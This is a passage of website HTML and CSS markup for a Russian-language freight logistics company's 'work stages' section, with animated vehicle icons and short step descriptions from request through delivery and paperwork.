.tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202887280"] {top:364px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202895490"]{color:#162f4b;z-index:14;top:347px;left:calc(50% - 600px + 921px);width:180px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895490"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202895490"] {top:315px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202895490"] {top:609px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202895490"] {top:497px;left:calc(50% - 240px + 10px);width:160px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895490"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202895490"] {top:663px;left:calc(50% - 160px + 91px);width:160px;height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202895494"]{color:#162f4b;z-index:15;top:275px;left:calc(50% - 600px + 921px);width:180px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895494"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202895494"] {top:243px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202895494"] {top:537px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202895494"] {top:441px;left:calc(50% - 240px + 10px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895494"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202895494"] {top:607px;left:calc(50% - 160px + 91px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202895497"]{color:#dae1e9;z-index:16;top:197px;left:calc(50% - 600px + 921px);width:60px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895497"] .tn-atom{color:#dae1e9;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202895497"] {top:165px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202895497"] {top:459px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202895497"] {top:385px;left:calc(50% - 240px + 10px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202895497"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202895497"] {top:607px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983895"]{color:#162f4b;z-index:17;top:681px;left:calc(50% - 600px + 123px);width:190px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983895"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983895"] {top:649px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983895"] {top:609px;left:calc(50% - 320px + 331px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983895"] {top:497px;left:calc(50% - 240px + 252px);width:140px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983895"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983895"] {top:900px;left:calc(50% - 160px + 90px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983900"]{color:#162f4b;z-index:18;top:609px;left:calc(50% - 600px + 123px);width:250px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983900"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983900"] {top:577px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983900"] {top:537px;left:calc(50% - 320px + 331px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983900"] {top:441px;left:calc(50% - 240px + 252px);width:210px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983900"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983900"] {top:844px;left:calc(50% - 160px + 90px);width:180px;height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983903"]{color:#dae1e9;z-index:19;top:531px;left:calc(50% - 600px + 123px);width:60px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983903"] .tn-atom{color:#dae1e9;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983903"] {top:499px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983903"] {top:459px;left:calc(50% - 320px + 331px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983903"] {top:385px;left:calc(50% - 240px + 252px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983903"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983903"] {top:844px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983915"]{color:#162f4b;z-index:20;top:681px;left:calc(50% - 600px + 921px);width:270px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983915"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983915"] {top:649px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983915"] {top:932px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983915"] {top:734px;left:calc(50% - 240px + 252px);width:190px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983915"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983915"] {top:1138px;left:calc(50% - 160px + 90px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983917"]{color:#162f4b;z-index:21;top:609px;left:calc(50% - 600px + 921px);width:240px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983917"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983917"] {top:577px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983917"] {top:860px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983917"] {top:678px;left:calc(50% - 240px + 252px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983917"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983917"] {top:1082px;left:calc(50% - 160px + 90px);width:200px;height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594202983920"]{color:#dae1e9;z-index:22;top:531px;left:calc(50% - 600px + 921px);width:60px;height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983920"] .tn-atom{color:#dae1e9;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.2;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594202983920"] {top:499px;left:calc(50% - 480px + 652px);height:auto;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594202983920"] {top:782px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594202983920"] {top:622px;left:calc(50% - 240px + 252px);height:auto;}#rec758543512 .tn-elem[data-elem-id="1594202983920"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594202983920"] {top:1082px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543512 .tn-elem[data-elem-id="1594203306671"]{z-index:23;top:657px;left:calc(50% - 600px + 379px);width:503px;height:2px;}#rec758543512 .tn-elem[data-elem-id="1594203306671"] .tn-atom{background-color:#dae1e9;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543512 .tn-elem[data-elem-id="1594203306671"] {top:625px;left:calc(50% - 480px + 268px);width:362px;}}@media screen and (max-width:959px) {#rec758543512 .tn-elem[data-elem-id="1594203306671"] {top:919px;left:calc(50% - 320px + -190px);width:500px;}}@media screen and (max-width:639px) {#rec758543512 .tn-elem[data-elem-id="1594203306671"] {top:713px;left:calc(50% - 240px + -269px);}}@media screen and (max-width:479px) {#rec758543512 .tn-elem[data-elem-id="1594203306671"] {top:134px;left:calc(50% - 160px + 70px);width:2px;height:1100px;}#rec758543512 .tn-elem[data-elem-id="1594203306671"] .tn-atom {background-size:cover;opacity:0.4;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="758543512" data-artboard-screens="320,480,640,960,1200" data-artboard-height="780" data-artboard-valign="center" data-artboard-height-res-320="1250" data-artboard-height-res-480="850" data-artboard-height-res-640="1060"> <div class="t396__carrier" data-artboard-recid="758543512"></div> <div class="t396__filter" data-artboard-recid="758543512"></div> <div class='t396__elem tn-elem tn-elem__7585435121594203927878 ' data-elem-id='1594203927878' data-elem-type='image' data-field-top-value="614" data-field-left-value="230" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':15000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':700,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="37" data-field-fileheight-value="25" data-field-top-res-320-value="-346" data-field-left-res-320-value="-63" data-field-top-res-480-value="669" data-field-left-res-480-value="-173" data-animate-sbs-opts-res-480="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':9000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':460,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-640-value="864" data-field-left-res-640-value="-323" data-field-top-res-960-value="582" data-field-left-res-960-value="119"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3430-3637-4764-b630-613761323161/truk.svg'
src='https://static.tildacdn.com/tild3430-3637-4764-b630-613761323161/truk.svg'
alt='' imgfield='tn_img_1594203927878'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594203862392 ' data-elem-id='1594203862392' data-elem-type='image' data-field-top-value="604" data-field-left-value="221" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':10000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':700,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':700,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="76" data-field-fileheight-value="60" data-field-top-res-320-value="-356" data-field-left-res-320-value="-72" data-field-top-res-480-value="659" data-field-left-res-480-value="-182" data-animate-sbs-opts-res-480="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':6000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':460,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':460,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-640-value="854" data-field-left-res-640-value="-332" data-field-top-res-960-value="572" data-field-left-res-960-value="110"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3565-3764-4763-b063-353363373132/plane.svg'
src='https://static.tildacdn.com/tild3565-3764-4763-b063-353363373132/plane.svg'
alt='' imgfield='tn_img_1594203862392'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594203738747 ' data-elem-id='1594203738747' data-elem-type='image' data-field-top-value="623" data-field-left-value="224" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':700,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':10000,'mx':700,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="77" data-field-fileheight-value="25" data-field-top-res-320-value="-337" data-field-left-res-320-value="-69" data-field-top-res-480-value="678" data-field-left-res-480-value="-179" data-animate-sbs-opts-res-480="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':460,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':6000,'mx':460,'my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-640-value="873" data-field-left-res-640-value="-329" data-field-top-res-960-value="591" data-field-left-res-960-value="113"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6230-3330-4361-b862-663663323165/train.svg'
src='https://static.tildacdn.com/tild6230-3330-4361-b862-663663323165/train.svg'
alt='' imgfield='tn_img_1594203738747'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594118201255 ' data-elem-id='1594118201255' data-elem-type='image' data-field-top-value="610" data-field-left-value="223" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':5000,'mx':700,'my':0,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':15000,'mx':700,'my':0,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="47" data-field-fileheight-value="29" data-field-top-res-320-value="-335" data-field-left-res-320-value="-40" data-field-top-res-480-value="665" data-field-left-res-480-value="-180" data-animate-sbs-opts-res-480="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':460,'my':0,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':9000,'mx':460,'my':0,'sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-640-value="860" data-field-left-res-640-value="-330" data-field-top-res-960-value="578" data-field-left-res-960-value="112"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3464-3261-4636-b732-373331356461/ship.svg'
src='https://static.tildacdn.com/tild3464-3261-4636-b732-373331356461/ship.svg'
alt='' imgfield='tn_img_1594118201255'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594203525623' data-elem-id='1594203525623' data-elem-type='shape' data-field-top-value="490" data-field-left-value="22" data-field-height-value="329" data-field-width-value="357" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="-439" data-field-left-res-320-value="303" data-field-top-res-480-value="625" data-field-left-res-480-value="231" data-field-height-res-480-value="225" data-field-width-res-480-value="359" data-field-top-res-640-value="766" data-field-left-res-640-value="312" data-field-height-res-640-value="293" data-field-width-res-640-value="359" data-field-top-res-960-value="450" data-field-left-res-960-value="-82"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594203538091' data-elem-id='1594203538091' data-elem-type='shape' data-field-top-value="489" data-field-left-value="882" data-field-height-value="327" data-field-width-value="332" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-640-value="58" data-field-left-res-640-value="1071" data-field-top-res-960-value="453" data-field-left-res-960-value="631"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594117543304' data-elem-id='1594117543304' data-elem-type='text' data-field-top-value="1" data-field-left-value="20" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-480-value="1" data-field-left-res-480-value="9" data-field-top-res-960-value="1" data-field-left-res-960-value="11"> <h2 class='tn-atom'field='tn_text_1594117543304'>Этапы работ</h2> </div> <div class='t396__elem tn-elem tn-elem__7585435121594117543332' data-elem-id='1594117543332' data-elem-type='text' data-field-top-value="347" data-field-left-value="123" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="189" data-field-left-res-320-value="90" data-field-width-res-320-value="210" data-field-top-res-480-value="235" data-field-left-res-480-value="12" data-field-width-res-480-value="150" data-field-top-res-960-value="315" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594117543332'>Мы связываемся с вами, уточняем детали и погружаемся в задачу.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594117800856' data-elem-id='1594117800856' data-elem-type='text' data-field-top-value="275" data-field-left-value="123" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="133" data-field-left-res-320-value="90" data-field-top-res-480-value="179" data-field-left-res-480-value="12" data-field-top-res-960-value="243" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594117800856'>Оставляете заявку на сайте</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202803021' data-elem-id='1594202803021' data-elem-type='text' data-field-top-value="197" data-field-left-value="123" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="133" data-field-left-res-320-value="10" data-field-top-res-480-value="123" data-field-left-res-480-value="12" data-field-top-res-960-value="165" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594202803021'>01</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202887273' data-elem-id='1594202887273' data-elem-type='text' data-field-top-value="347" data-field-left-value="520" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="420" data-field-left-res-320-value="90" data-field-width-res-320-value="200" data-field-top-res-480-value="235" data-field-left-res-480-value="252" data-field-width-res-480-value="180" data-field-top-res-640-value="315" data-field-left-res-640-value="331" data-field-width-res-640-value="250" data-field-top-res-960-value="315" data-field-left-res-960-value="331"> <div class='tn-atom'field='tn_text_1594202887273'>Продумываем логистическое решение и делаем расчет стоимости.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202887277' data-elem-id='1594202887277' data-elem-type='text' data-field-top-value="275" data-field-left-value="520" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="364" data-field-left-res-320-value="90" data-field-top-res-480-value="179" data-field-left-res-480-value="252" data-field-top-res-960-value="243" data-field-left-res-960-value="331"> <div class='tn-atom'field='tn_text_1594202887277'>Делаем расчёт</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202887280' data-elem-id='1594202887280' data-elem-type='text' data-field-top-value="197" data-field-left-value="520" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="364" data-field-left-res-320-value="10" data-field-top-res-480-value="123" data-field-left-res-480-value="252" data-field-top-res-960-value="165" data-field-left-res-960-value="331"> <div class='tn-atom'field='tn_text_1594202887280'>02</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202895490' data-elem-id='1594202895490' data-elem-type='text' data-field-top-value="347" data-field-left-value="921" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="663" data-field-left-res-320-value="91" data-field-width-res-320-value="160" data-field-top-res-480-value="497" data-field-left-res-480-value="10" data-field-width-res-480-value="160" data-field-top-res-640-value="609" data-field-left-res-640-value="10" data-field-top-res-960-value="315" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202895490'>Заключаем договор и вы производите оплату услуг.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202895494' data-elem-id='1594202895494' data-elem-type='text' data-field-top-value="275" data-field-left-value="921" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="607" data-field-left-res-320-value="91" data-field-top-res-480-value="441" data-field-left-res-480-value="10" data-field-top-res-640-value="537" data-field-left-res-640-value="10" data-field-top-res-960-value="243" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202895494'>Согласовываем все детали</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202895497' data-elem-id='1594202895497' data-elem-type='text' data-field-top-value="197" data-field-left-value="921" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="607" data-field-left-res-320-value="10" data-field-top-res-480-value="385" data-field-left-res-480-value="10" data-field-top-res-640-value="459" data-field-left-res-640-value="10" data-field-top-res-960-value="165" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202895497'>03</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983895' data-elem-id='1594202983895' data-elem-type='text' data-field-top-value="681" data-field-left-value="123" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="900" data-field-left-res-320-value="90" data-field-top-res-480-value="497" data-field-left-res-480-value="252" data-field-width-res-480-value="140" data-field-top-res-640-value="609" data-field-left-res-640-value="331" data-field-top-res-960-value="649" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594202983895'>Согласованным с вами способом и в установленный срок.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983900' data-elem-id='1594202983900' data-elem-type='text' data-field-top-value="609" data-field-left-value="123" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="844" data-field-left-res-320-value="90" data-field-width-res-320-value="180" data-field-top-res-480-value="441" data-field-left-res-480-value="252" data-field-width-res-480-value="210" data-field-top-res-640-value="537" data-field-left-res-640-value="331" data-field-top-res-960-value="577" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594202983900'>Оперативно доставляем груз</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983903' data-elem-id='1594202983903' data-elem-type='text' data-field-top-value="531" data-field-left-value="123" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="844" data-field-left-res-320-value="10" data-field-top-res-480-value="385" data-field-left-res-480-value="252" data-field-top-res-640-value="459" data-field-left-res-640-value="331" data-field-top-res-960-value="499" data-field-left-res-960-value="12"> <div class='tn-atom'field='tn_text_1594202983903'>04</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983915' data-elem-id='1594202983915' data-elem-type='text' data-field-top-value="681" data-field-left-value="921" data-field-width-value="270" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1138" data-field-left-res-320-value="90" data-field-top-res-480-value="734" data-field-left-res-480-value="252" data-field-width-res-480-value="190" data-field-top-res-640-value="932" data-field-left-res-640-value="330" data-field-top-res-960-value="649" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202983915'>Мы предоставим накладную о получении, а также документы для вашей бухгалтерии.</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983917' data-elem-id='1594202983917' data-elem-type='text' data-field-top-value="609" data-field-left-value="921" data-field-width-value="240" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1082" data-field-left-res-320-value="90" data-field-width-res-320-value="200" data-field-top-res-480-value="678" data-field-left-res-480-value="252" data-field-top-res-640-value="860" data-field-left-res-640-value="330" data-field-top-res-960-value="577" data-field-left-res-960-value="652"> <div class='tn-atom'field='tn_text_1594202983917'><span style="color: rgb(227, 39, 53);">Готово!</span> <br>Ваш груз доставлен</div> </div> <div class='t396__elem tn-elem tn-elem__7585435121594202983920' data-elem-id='1594202983920' data-elem-type='text' data-field-top-value="531" data-field-left-value="921" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="1082" data-field-left-res-320-value="10" data-field-top-res-480-value="622" 